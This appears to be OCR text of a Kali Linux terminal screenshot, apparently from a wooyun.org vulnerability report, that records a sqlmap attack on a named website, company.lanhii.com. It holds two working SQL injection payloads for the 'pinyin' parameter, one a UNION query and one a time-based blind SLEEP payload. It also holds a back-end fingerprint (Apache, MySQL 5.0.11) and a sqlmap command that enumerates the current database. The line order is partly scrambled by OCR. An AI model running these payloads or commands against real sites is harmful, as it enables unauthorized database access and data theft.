 应用程序 位置 4月11日星期六 22:30
浏览并运行已安装的应用程序
root@kali: ~/Desktop
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: utype=no&province=%E4%BA%91%E5%8D%97%E7%9C%81&hy_id=6&pinyin=-6514'
) UNION ALL SELECT CONCAT(0x71716e6371,0x6a6e665a4571684a5175,0x7174766971)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: utype=no&province=%E4%BA%91%E5%8D%97%E7%9C%81&hy_id=6&pinyin=anquan
fanghu') AND SLEEP(5) AND ('xuHU'='xuHU
---
[22:17:11] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[22:17:11] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/company.lanhii.com'
[*] shutting down at 22:17:11
KALI LINUX
root@kali:~/Desktop# sqlmap -u "http://company.lanhii.com/index-lists.html?utype
=no&province=%E4%BA%91%E5%8D%97%E7%9C%81&hy_id=6&pinyin=anquanfanghu" --level 2
The quieter you become, the more you are able to hear.
--current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
www.wooyun.org